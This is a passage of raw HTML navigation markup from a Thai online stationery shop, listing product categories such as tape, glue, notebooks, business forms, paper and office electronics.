class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" ><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div 